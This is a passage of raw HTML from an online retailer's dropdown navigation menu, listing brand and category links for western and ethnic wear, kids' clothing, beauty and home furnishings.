href="/s/exclusive-brands"><span><strong>EXCLUSIVE BRANDS</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/acai-5061-69371" aria-label="ACAI">ACAI</a></span></div><div role="listitem"><span><a href="https://asos.ajio.com/s/asos-5561-61453" aria-label="ASOS DESIGN">ASOS DESIGN</a></span></div><div role="listitem"><span><a href="/s/buda-jeans-5061-69371" aria-label="BUDA JEANS CO">BUDA JEANS CO</a></span></div><div role="listitem"><span><a href="/s/fyre-rose-5061-69371" aria-label="FYRE ROSE">FYRE ROSE</a></span></div><div role="listitem"><span><a href="/b/indie-picks" aria-label="INDIE PICKS">INDIE PICKS</a></span></div><div role="listitem"><span><a href="/b/leia" aria-label="LEIA">LEIA</a></span></div><div role="listitem"><span><a href="/b/nyrika" aria-label="NYRIKA">NYRIKA</a></span></div><div role="listitem"><span><a href="/b/revangi" aria-label="REVANGI">REVANGI</a></span></div><div role="listitem"><span><a href="/b/ri-wah" aria-label="RI-WAH">RI-WAH</a></span></div><div role="listitem"><span><a href="/s/shein-168339" aria-label="SHEIN">SHEIN</a></span></div><div role="listitem"><span><a href="/s/svaraa-168340" aria-label="SVARAA">SVARAA</a></span></div><div role="listitem"><span><a href="/s/tanuka-168341" aria-label="TANUKA">TANUKA</a></span></div><div role="listitem"><span><a href="/s/yousta-168342" aria-label="YOUSTA">YOUSTA</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/s/westernwear-168424"><span><strong>WESTERN WEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/dnmx-168423" aria-label="DNMX">DNMX</a></span></div><div role="listitem"><span><a href="/s/fig-168367" aria-label="FIG">FIG</a></span></div><div role="listitem"><span><a href="/s/fortcollins-168368" aria-label="FORT COLLINS">FORT COLLINS</a></span></div><div role="listitem"><span><a href="/s/kotty-168369" aria-label="KOTTY">KOTTY</a></span></div><div role="listitem"><span><a href="/s/leecooper-168370" aria-label="LEE COOPER">LEE COOPER</a></span></div><div role="listitem"><span><a href="/s/leia-168371" aria-label="LEIA">LEIA</a></span></div><div role="listitem"><span><a href="/s/levis-168372" aria-label="LEVIS">LEVIS</a></span></div><div role="listitem"><span><a href="/s/max-168373" aria-label="MAX">MAX</a></span></div><div role="listitem"><span><a href="/s/nike-168374" aria-label="NIKE">NIKE</a></span></div><div role="listitem"><span><a href="/s/only-168375" aria-label="ONLY">ONLY</a></span></div><div role="listitem"><span><a href="/s/puma-168376" aria-label="PUMA">PUMA</a></span></div><div role="listitem"><span><a href="/s/rio-168377" aria-label="RIO">RIO</a></span></div><div role="listitem"><span><a href="/s/teamspirit-168378" aria-label="TEAMSPIRIT">TEAMSPIRIT</a></span></div><div role="listitem"><span><a href="/s/uspoloassn-168379" aria-label="U.S. POLO ASSN.">U.S. POLO ASSN.</a></span></div><div role="listitem"><span><a href="/s/veromoda-168380" aria-label="VERO MODA">VERO MODA</a></span></div></div></div></div><div class="column column-5"><div class="third-level" id="third"><div class="title"><a href="/s/ethnicwear-168381"><span><strong>ETHINICWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/annidesigner-168382" aria-label="ANNI DESIGNER">ANNI DESIGNER</a></span></div><div role="listitem"><span><a href="/s/avaasamixnmatch-168383" aria-label="AVAASA MIX N MATCH">AVAASA MIX N MATCH</a></span></div><div role="listitem"><span><a href="/s/avaasaset-168384" aria-label="AVAASA SET">AVAASA SET</a></span></div><div role="listitem"><span><a href="/s/biba-168385" aria-label="BIBA">BIBA</a></span></div><div role="listitem"><span><a href="/s/fabnex-168386" aria-label="FABNEX">FABNEX</a></span></div><div role="listitem"><span><a href="/s/fusion-168387" aria-label="FUSION">FUSION</a></span></div><div role="listitem"><span><a href="/s/gosriki-168388" aria-label="GOSRIKI">GOSRIKI</a></span></div><div role="listitem"><span><a href="/s/gulmoharjaipur-168389" aria-label="GULMOHAR JAIPUR">GULMOHAR JAIPUR</a></span></div><div role="listitem"><span><a href="/s/kianahouseoffashion-168390" aria-label="KIANA HOUSE OF FASHION">KIANA HOUSE OF FASHION</a></span></div><div role="listitem"><span><a href="/s/kvsfab-168391" aria-label="KVS FAB">KVS FAB</a></span></div><div role="listitem"><span><a href="/s/soch-168392" aria-label="SOCH">SOCH</a></span></div><div role="listitem"><span><a href="/s/w-168393" aria-label="W">W</a></span></div></div></div></div><div class="column column-6"><div class="third-level" id="third"><div class="title"><a href="/s/accessories-168351"><span><strong>ACCESSORIES</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/aldo-168352" aria-label="ALDO">ALDO</a></span></div><div role="listitem"><span><a href="/s/armaniexchange-168353" aria-label="ARMANI EXCHANGE">ARMANI EXCHANGE</a></span></div><div role="listitem"><span><a href="/s/fig-168354" aria-label="FIG">FIG</a></span></div><div role="listitem"><span><a href="/s/fossil-168355" aria-label="FOSSIL">FOSSIL</a></span></div><div role="listitem"><span><a href="/s/guess-168356" aria-label="GUESS">GUESS</a></span></div><div role="listitem"><span><a href="/s/justcavalli-168357" aria-label="JUST CAVALLI">JUST CAVALLI</a></span></div><div role="listitem"><span><a href="/s/miraggio-168358" aria-label="MIRAGGIO">MIRAGGIO</a></span></div><div role="listitem"><span><a href="/s/puma-168359" aria-label="PUMA">PUMA</a></span></div><div role="listitem"><span><a href="/s/stevemadden-168360" aria-label="STEVE MADDEN">STEVE MADDEN</a></span></div></div></div></div></div></div></li></ul></div><div class="dp-overlay close-seo-dropdown-overlay" style="top:90px"></div></li><li style="height:40px" data-test="li-KIDS"><div id="menu-item-seperator" style="display:flex;align-items:center"><div style="position:relative;width:max-content"><div id="menu-caret-link"><a href="https://www.ajio.com/sections/kids" style="color:#333;height:40px;font-size:16px" title="KIDS" class=" alignTag"><span>KIDS</span></a><button class="expand-nav-btn" aria-expanded="false" aria-controls="ul-KIDS" aria-label="KIDS More"><img src="https://assets-jiocdn.ajio.com/static/img/filter-downarrow-icon.png" alt=""/></button></div></div></div><div class="menu-flyout close-seo-dropdown-menu  " style="top:87px" id="ul-KIDS"><ul class="menu-lfirst" role="tablist" aria-labelledby="shop-by"><span class="shopby-text" aria-label="Shop by:" aria-hidden="true" id="shop-by">Shop by: </span><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="CATEGORIES acts as link" aria-selected="false" id="tab-CATEGORIES" aria-controls="tabpanel-CATEGORIES" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">CATEGORIES</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/s/clothing-169356"><span><strong>Clothing</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/footwear-169357"><span><strong>Footwear</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/accessories-169358"><span><strong>Accessories</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/allthatsnew-169359"><span><strong>All thats New</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/clothing-169360" aria-label="Clothing">Clothing</a></span></div><div role="listitem"><span><a href="/s/footwear-169361" aria-label="Footwear">Footwear</a></span></div><div role="listitem"><span><a href="/s/accessories-169362" aria-label="Accessories">Accessories</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/toys-169363"><span><strong>Toys</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/shop-by-age-3844-11111"><span><strong>Shop by Age</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/0-to-2-years-4867-45971" aria-label="0 to 2 Years">0 to 2 Years</a></span></div><div role="listitem"><span><a href="/s/3-5years-169364" aria-label="3 to 5 Years">3 to 5 Years</a></span></div><div role="listitem"><span><a href="/s/6-8years-169365" aria-label="6 to 8 Years">6 to 8 Years</a></span></div><div role="listitem"><span><a href="/s/9-12years-169366" aria-label="9 to 12 Years">9 to 12 Years</a></span></div><div role="listitem"><span><a href="/s/12-years-and-above-4867-45971" aria-label="12 Years and Above">12 Years and Above</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/s/winterwear-169367"><span><strong>Winterwear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/jacketsncoats-169368" aria-label="Jackets &amp; Coats">Jackets &amp; Coats</a></span></div><div role="listitem"><span><a href="/s/jacketsnshrugs-169369" aria-label="Jackets &amp; Shrugs">Jackets &amp; Shrugs</a></span></div><div role="listitem"><span><a href="/s/sweatersncardigans-169370" aria-label="Sweaters &amp; Cardigans">Sweaters &amp; Cardigans</a></span></div><div role="listitem"><span><a href="/s/sweatshirtsnhoodie-169371" aria-label="Sweatshirts &amp; Hoodie">Sweatshirts &amp; Hoodie</a></span></div><div role="listitem"><span><a href="/s/sweatshirtsnjacket-169372" aria-label="Sweatshirts &amp; Jacket">Sweatshirts &amp; Jacket</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/boys-169373"><span><strong>Boys</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/jeans-169374" aria-label="Jeans">Jeans</a></span></div><div role="listitem"><span><a href="/s/boys-shirts" aria-label="Shirts">Shirts</a></span></div><div role="listitem"><span><a href="/s/shortsn34ths-169375" aria-label="Shorts &amp; 3/4ths">Shorts &amp; 3/4ths</a></span></div><div role="listitem"><span><a href="/s/trackpants-169376" aria-label="Track Pants">Track Pants</a></span></div><div role="listitem"><span><a href="/s/trousersnpants-169377" aria-label="Trousers &amp; Pants">Trousers &amp; Pants</a></span></div><div role="listitem"><span><a href="/s/tshirts-169378" aria-label="Tshirts">Tshirts</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a href="/s/girls-169379"><span><strong>Girls</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/dressesnfrocks-169380" aria-label="Dresses &amp; Frocks">Dresses &amp; Frocks</a></span></div><div role="listitem"><span><a href="/s/jeansnjeggings-169381" aria-label="Jeans &amp; Jeggings">Jeans &amp; Jeggings</a></span></div><div role="listitem"><span><a href="/s/leggings-169382" aria-label="Leggings">Leggings</a></span></div><div role="listitem"><span><a href="/s/topsntunics-169383" aria-label="Tops &amp; Tunics">Tops &amp; Tunics</a></span></div><div role="listitem"><span><a href="/s/tshirts-169384" aria-label="Tshirts">Tshirts</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/infants-169385"><span><strong>Infants</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/2piece-sets-169386" aria-label="2 Piece-Sets">2 Piece-Sets</a></span></div><div role="listitem"><span><a href="/s/dungareesnplaysuit-169387" aria-label="Dungarees &amp; Playsuit">Dungarees &amp; Playsuit</a></span></div><div role="listitem"><span><a href="/s/rompersnonesies-169388" aria-label="Rompers &amp; Onesies">Rompers &amp; Onesies</a></span></div><div role="listitem"><span><a href="/s/sets-169389" aria-label="Sets">Sets</a></span></div><div role="listitem"><span><a href="/s/winterwear-169390" aria-label="Winterwear">Winterwear</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/s/footwear-169391"><span><strong>Footwear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/shoes-169392" aria-label="Shoes">Shoes</a></span></div><div role="listitem"><span><a href="/s/sneakers-169393" aria-label="Sneakers">Sneakers</a></span></div><div role="listitem"><span><a href="/s/casualshoes-169394" aria-label="Casual Shoes">Casual Shoes</a></span></div><div role="listitem"><span><a href="/s/sandals-169395" aria-label="Sandals">Sandals</a></span></div><div role="listitem"><span><a href="/s/flipflopsnslipper-169396" aria-label="Flip Flops &amp; Slipper">Flip Flops &amp; Slipper</a></span></div><div role="listitem"><span><a href="/s/schoolshoes-169397" aria-label="School Shoes">School Shoes</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/accessories-169398"><span><strong>Accessories</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/backpacks-169399" aria-label="Backpacks">Backpacks</a></span></div><div role="listitem"><span><a href="/s/socksnstockings-169400" aria-label="Socks &amp; Stockings">Socks &amp; Stockings</a></span></div><div role="listitem"><span><a href="/s/babybednfurniture-169401" aria-label="Baby Bed &amp; Furniture">Baby Bed &amp; Furniture</a></span></div><div role="listitem"><span><a href="/s/creativeneducational-169402" aria-label="Creative &amp; Educational">Creative &amp; Educational</a></span></div><div role="listitem"><span><a href="/s/bathgroomndiaper-169403" aria-label="BathGroom &amp; diaper">BathGroom &amp; diaper</a></span></div><div role="listitem"><span><a href="/s/sportgamesnequipment-169404" aria-label="Sport Games &amp; Equipment">Sport Games &amp; Equipment</a></span></div></div></div></div><div class="column column-5"><div class="third-level" id="third"><div class="title"><a href="/s/featured-brands-3844-11111"><span><strong>Featured Brands</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/adidas-kids-5469-47561" aria-label="ADIDAS KIDS">ADIDAS KIDS</a></span></div><div role="listitem"><span><a href="/s/bumzee-169405" aria-label="BUMZEE">BUMZEE</a></span></div><div role="listitem"><span><a href="/s/gapkids-169406" aria-label="GAP KIDS">GAP KIDS</a></span></div><div role="listitem"><span><a href="/s/hellcat-169407" aria-label="HELLCAT">HELLCAT</a></span></div><div role="listitem"><span><a href="/s/hopscotch-169408" aria-label="HOPSCOTCH">HOPSCOTCH</a></span></div><div role="listitem"><span><a href="/s/kuchipoo-169409" aria-label="KUCHIPOO">KUCHIPOO</a></span></div><div role="listitem"><span><a href="/s/max-169410" aria-label="MAX">MAX</a></span></div><div role="listitem"><span><a href="/s/pointcove-169411" aria-label="POINT COVE">POINT COVE</a></span></div><div role="listitem"><span><a href="/s/pspeaches-169412" aria-label="PSPEACHES">PSPEACHES</a></span></div><div role="listitem"><span><a href="/s/trampoline-169413" aria-label="TRAMPOLINE">TRAMPOLINE</a></span></div><div role="listitem"><span><a href="/s/uspoloassn-169414" aria-label="U.S. POLO ASSN.">U.S. POLO ASSN.</a></span></div></div></div></div><div class="column column-6"><div class="third-level" id="third"><div class="title"><a href="/s/kids-ajio-exclusives"><span><strong>Ajio Exclusives</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/inffrendz-169415" aria-label="INF FRENDZ">INF FRENDZ</a></span></div><div role="listitem"><span><a href="/s/kbteamspirit-169416" aria-label="KB TEAM SPIRIT">KB TEAM SPIRIT</a></span></div><div role="listitem"><span><a href="/s/kgfrendz-169417" aria-label="KG FRENDZ">KG FRENDZ</a></span></div><div role="listitem"><span><a href="/s/leecooper-169418" aria-label="LEE COOPER">LEE COOPER</a></span></div><div role="listitem"><span><a href="/s/riogirls-169419" aria-label="RIO GIRLS">RIO GIRLS</a></span></div><div role="listitem"><span><a href="/s/ybdnmx-169420" aria-label="YB DNMX">YB DNMX</a></span></div><div role="listitem"><span><a href="/s/yousta-169421" aria-label="YOUSTA">YOUSTA</a></span></div></div></div></div></div></div></li></ul></div><div class="dp-overlay close-seo-dropdown-overlay" style="top:90px"></div></li><li style="height:40px" data-test="li-BEAUTY"><div id="menu-item-seperator" style="display:flex;align-items:center"><div style="position:relative;width:max-content"><div id="menu-caret-link"><a href="/s/beauty-5269-65820" style="color:#333;height:40px;font-size:16px" title="BEAUTY" class=" alignTag"><span>BEAUTY</span></a><button class="expand-nav-btn" aria-expanded="false" aria-controls="ul-BEAUTY" aria-label="BEAUTY More"><img src="https://assets-jiocdn.ajio.com/static/img/filter-downarrow-icon.png" alt=""/></button></div></div></div><div class="menu-flyout close-seo-dropdown-menu  " style="top:87px" id="ul-BEAUTY"><ul class="menu-lfirst" role="tablist" aria-labelledby="shop-by"><span class="shopby-text" aria-label="Shop by:" aria-hidden="true" id="shop-by">Shop by: </span><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="CATEGORIES acts as link" aria-selected="false" id="tab-CATEGORIES" aria-controls="tabpanel-CATEGORIES" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">CATEGORIES</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/c/beauty-top-sellers-5260-82871"><span><strong>Best Sellers</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/winter-skin-care-5257-74161"><span><strong>Trending</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/whats-new-5267-54231"><span><strong>Whats New</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="https://luxe.ajio.com/s/ajio-luxe-5267-54231"><span><strong>Ajio Luxe</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/baby-care-5267-52631"><span><strong>Baby Care</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/appliances-5267-52631"><span><strong>Appliances</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/skin-care-essentials-5253-65691"><span><strong>Skin Care</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/cleanser-5260-44721" aria-label="Cleanser">Cleanser</a></span></div><div role="listitem"><span><a href="/s/moisturiser-169634" aria-label="Moisturisers">Moisturisers</a></span></div><div role="listitem"><span><a href="/s/serum-5260-44721" aria-label="Serum">Serum</a></span></div><div role="listitem"><span><a href="/s/sunscreen-5260-44721" aria-label="Sunscreen">Sunscreen</a></span></div><div role="listitem"><span><a href="/s/masks-5260-44721" aria-label="Masks">Masks</a></span></div><div role="listitem"><span><a href="/s/eye-cream-5260-44721" aria-label="Eye Cream">Eye Cream</a></span></div><div role="listitem"><span><a href="/s/lip-balm-5260-44721" aria-label="Lip Balm">Lip Balm</a></span></div><div role="listitem"><span><a href="/s/facewash-169605" aria-label="Face Wash">Face Wash</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/s/make-up-4508-64721"><span><strong>Makeup</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/lipstick-175677" aria-label="Lipstick">Lipstick</a></span></div><div role="listitem"><span><a href="/s/lipgloss-175678" aria-label="Lip Gloss">Lip Gloss</a></span></div><div role="listitem"><span><a href="/s/lipliner-175679" aria-label="Lip Liner">Lip Liner</a></span></div><div role="listitem"><span><a href="/s/lipbalm-175680" aria-label="Lip Balm">Lip Balm</a></span></div><div role="listitem"><span><a href="/s/nail-care-5260-44721" aria-label="Nail Care">Nail Care</a></span></div><div role="listitem"><span><a href="/s/mascara-175681" aria-label="Mascara">Mascara</a></span></div><div role="listitem"><span><a href="/s/eyelinerandkajals-175682" aria-label="Eyeliner &amp; Kajals">Eyeliner &amp; Kajals</a></span></div><div role="listitem"><span><a href="/s/foundation-175683" aria-label="Foundation">Foundation</a></span></div><div role="listitem"><span><a href="/s/concealer-175684" aria-label="Concealer">Concealer</a></span></div><div role="listitem"><span><a href="/s/tools-5260-44721" aria-label="Tools">Tools</a></span></div><div role="listitem"><span><a href="/s/eyeshadow-175685" aria-label="Eyeshadow">Eyeshadow</a></span></div><div role="listitem"><span><a href="/s/primer-175686" aria-label="Primer">Primer</a></span></div><div role="listitem"><span><a href="/s/nailpolish-175687" aria-label="Nail Polish">Nail Polish</a></span></div><div role="listitem"><span><a href="/s/compact-175688" aria-label="Compact">Compact</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a href="/s/hair-care-5267-54231"><span><strong>Hair Care</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/shampoo-5260-44721" aria-label="Shampoo">Shampoo</a></span></div><div role="listitem"><span><a href="/s/conditioner-5260-44721" aria-label="Conditioner">Conditioner</a></span></div><div role="listitem"><span><a href="/s/hair-oil-5260-44721" aria-label="Hair Oil">Hair Oil</a></span></div><div role="listitem"><span><a href="/s/hairserum-169609" aria-label="Hair Serum">Hair Serum</a></span></div><div role="listitem"><span><a href="/s/hair-styling-5260-44721" aria-label="Hair Styling">Hair Styling</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/bath-and-body-5258-35761"><span><strong>Bath &amp; Body</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/body-wash-5260-44721" aria-label="Body Wash">Body Wash</a></span></div><div role="listitem"><span><a href="/s/body-scrub-5260-44721" aria-label="Body Scrub">Body Scrub</a></span></div><div role="listitem"><span><a href="/s/bodylotion-169610" aria-label="Body Lotion">Body Lotion</a></span></div><div role="listitem"><span><a href="/s/hand-cream-5260-44721" aria-label="Hand Cream">Hand Cream</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/fragrance-5239-53881"><span><strong>Fragrances</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/perfumes-5260-44721" aria-label="Perfumes">Perfumes</a></span></div><div role="listitem"><span><a href="/s/deodrants-5260-44721" aria-label="Deodrants">Deodrants</a></span></div><div role="listitem"><span><a href="/s/spray-mist-5260-44721" aria-label="Spray Mist">Spray Mist</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/s/mens-grooming-4508-64721"><span><strong>Men Grooming</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/shaving-essentials-5260-44721" aria-label="Shaving Essentials">Shaving Essentials</a></span></div><div role="listitem"><span><a href="/s/beard-essentials-5260-44721" aria-label="Beard Essentials">Beard Essentials</a></span></div><div role="listitem"><span><a href="/s/hair-wax-5260-44721" aria-label="Hair Wax">Hair Wax</a></span></div><div role="listitem"><span><a href="/s/deodrants-5260-44722" aria-label="Deodrants">Deodrants</a></span></div></div></div><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>Gifting Sets</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/s/skincaresets-169611" aria-label="Skincare Sets">Skincare Sets</a></span></div><div role="listitem"><span><a href="/s/makeupkits-169612" aria-label="Makeup Kits">Makeup Kits</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/wellnesshygiene-169664"><span><strong>Wellness &amp; Hygiene</strong></span></a></div><div class="items" role="list"></div></div></div><div class="column column-5"><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>Featured Brands</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/b/beauty-of-joseon" aria-label="BEAUTY OF JOSEON">BEAUTY OF JOSEON</a></span></div><div role="listitem"><span><a href="/b/bioderma" aria-label="BIODERMA">BIODERMA</a></span></div><div role="listitem"><span><a href="/b/cetaphil" aria-label="CETAPHIL">CETAPHIL</a></span></div><div role="listitem"><span><a href="/b/cosrx" aria-label="COSRX">COSRX</a></span></div><div role="listitem"><span><a href="/b/huda-beauty" aria-label="HUDA BEAUTY">HUDA BEAUTY</a></span></div><div role="listitem"><span><a href="/b/ikonic-professional" aria-label="IKONIC PROFESSIONAL">IKONIC PROFESSIONAL</a></span></div><div role="listitem"><span><a href="/b/lakme" aria-label="LAKME">LAKME</a></span></div><div role="listitem"><span><a href="/b/l-oreal-paris" aria-label="LOREAL PARIS">LOREAL PARIS</a></span></div><div role="listitem"><span><a href="/b/m-a-c" aria-label="M.A.C">M.A.C</a></span></div><div role="listitem"><span><a href="/b/maybelline-new-york" aria-label="MAYBELLINE NEW YORK">MAYBELLINE NEW YORK</a></span></div><div role="listitem"><span><a href="/b/minimalist" aria-label="MINIMALIST">MINIMALIST</a></span></div><div role="listitem"><span><a href="/b/nivea" aria-label="NIVEA">NIVEA</a></span></div><div role="listitem"><span><a href="/b/o3-" aria-label="O3">O3</a></span></div><div role="listitem"><span><a href="/b/pac" aria-label="PAC">PAC</a></span></div><div role="listitem"><span><a href="/b/philips" aria-label="PHILIPS">PHILIPS</a></span></div><div role="listitem"><span><a href="/b/pilgrim" aria-label="PILGRIM">PILGRIM</a></span></div><div role="listitem"><span><a href="/b/plum" aria-label="PLUM">PLUM</a></span></div><div role="listitem"><span><a href="/b/sebamed" aria-label="SEBAMED">SEBAMED</a></span></div><div role="listitem"><span><a href="/b/skin1004" aria-label="SKIN1004">SKIN1004</a></span></div><div role="listitem"><span><a href="/b/the-ordinary" aria-label="THE ORDINARY">THE ORDINARY</a></span></div><div role="listitem"><span><a href="/b/wishcare" aria-label="WISHCARE">WISHCARE</a></span></div></div></div></div></div></div></li></ul></div><div class="dp-overlay close-seo-dropdown-overlay" style="top:90px"></div></li><li style="height:40px" data-test="li-Home &amp; Kitchen"><div id="menu-item-seperator" style="display:flex;align-items:center"><div style="position:relative;width:max-content"><div id="menu-caret-link"><a href="/c/8312" style="color:#333;height:40px;font-size:16px" title="Home &amp; Kitchen" class=" alignTag"><span>Home &amp; Kitchen</span></a><button class="expand-nav-btn" aria-expanded="false" aria-controls="ul-Home &amp; Kitchen" aria-label="Home &amp; Kitchen More"><img src="https://assets-jiocdn.ajio.com/static/img/filter-downarrow-icon.png" alt=""/></button></div></div></div><div class="menu-flyout close-seo-dropdown-menu  " style="top:87px" id="ul-Home &amp; Kitchen"><ul class="menu-lfirst" role="tablist" aria-labelledby="shop-by"><span class="shopby-text" aria-label="Shop by:" aria-hidden="true" id="shop-by">Shop by: </span><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="CATEGORIES acts as link" aria-selected="false" id="tab-CATEGORIES" aria-controls="tabpanel-CATEGORIES" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">CATEGORIES</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/s/bed-linen-4720-51871"><span><strong>BED LINEN</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/bedsheets-4720-51871" aria-label="Bedsheets">Bedsheets</a></span></div><div role="listitem"><span><a href="/s/bedding-sets-4720-51871" aria-label="Bedding Sets">Bedding Sets</a></span></div><div role="listitem"><span><a href="/s/blankets-dohars-quilts-4720-51871" aria-label="Blankets, Dohars &amp; Quilts">Blankets, Dohars &amp; Quilts</a></span></div><div role="listitem"><span><a href="/s/comforters-4720-51871" aria-label="Comforters">Comforters</a></span></div><div role="listitem"><span><a href="/s/bed-covers-4720-51871" aria-label="Bed Covers">Bed Covers</a></span></div><div role="listitem"><span><a href="/s/mattress-protectors-4720-51871" aria-label="Mattress Protectors">Mattress Protectors</a></span></div><div role="listitem"><span><a href="/s/quilt-and-duvet-covers-4720-51871" aria-label="Quilt &amp; Duvet Covers">Quilt &amp; Duvet Covers</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/cushions-and-pillows-4720-51871"><span><strong>CUSHIONS &amp; PILLOWS</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/cushions-4720-51871" aria-label="Cushions">Cushions</a></span></div><div role="listitem"><span><a href="/s/pillows-4720-51871" aria-label="Pillows">Pillows</a></span></div><div role="listitem"><span><a href="/s/bed-wedges-and-neck-pillows-4720-51871" aria-label="Bed Wedges &amp; Neck Pillows">Bed Wedges &amp; Neck Pillows</a></span></div><div role="listitem"><span><a href="/s/bolsters-4720-51871" aria-label="Bolsters">Bolsters</a></span></div><div role="listitem"><span><a href="/s/cushion-covers-4720-51871" aria-label="Cushion Covers">Cushion Covers</a></span></div><div role="listitem"><span><a href="/s/pillow-covers-4720-51871" aria-label="Pillow Covers">Pillow Covers</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/rugs-carpets-and-mats-4720-51871"><span><strong>RUGS, CARPETS &amp; MATS</strong></span></a></div><div class="items" role="list"></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/s/curtain-and-accessories-4720-51871"><span><strong>CURTAIN &amp; ACCESSORIES</strong></span><span class="tag-ic hotTag">HOT</span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/window-curtains-4720-51871" aria-label="Window Curtains">Window Curtains</a></span></div><div role="listitem"><span><a href="/s/door-curtains-4720-51871" aria-label="Door Curtains">Door Curtains</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/kitchen-4720-51871"><span><strong>KITCHEN</strong></span><span class="tag-ic newTag">NEW</span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/cookware-and-cutlrey-4720-51871" aria-label="Cookware &amp; Cutlery">Cookware &amp; Cutlery</a></span></div><div role="listitem"><span><a href="/s/bakeware-4720-51871" aria-label="Bakeware">Bakeware</a></span></div><div role="listitem"><span><a href="/s/kitchen-tools-4720-51871" aria-label="Kitchen Tools">Kitchen Tools</a></span></div><div role="listitem"><span><a href="/s/kitchen-aprons-gloves-and-towel-4720-51871" aria-label="Kitchen Aprons, Gloves &amp; Towel">Kitchen Aprons, Gloves &amp; Towel</a></span></div><div role="listitem"><span><a href="/s/kitchen-organisers-4720-51871" aria-label="Kitchen Organisers">Kitchen Organisers</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/dining-4720-51871"><span><strong>DINING</strong></span><span class="tag-ic newTag">NEW</span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/serveware-and-drinkware-4720-51871" aria-label="Serveware &amp; Drinkware">Serveware &amp; Drinkware</a></span></div><div role="listitem"><span><a href="/s/table-linen-sets-4720-51871" aria-label="Table Linen Sets">Table Linen Sets</a></span></div><div role="listitem"><span><a href="/s/table-covers-and-runners-4720-51871" aria-label="Table Covers &amp; Runners">Table Covers &amp; Runners</a></span></div><div role="listitem"><span><a href="/s/table-napkins-4720-51871" aria-label="Table Napkins">Table Napkins</a></span></div><div role="listitem"><span><a href="/s/placemats-and-coasters-4720-51871" aria-label="Placemats &amp; 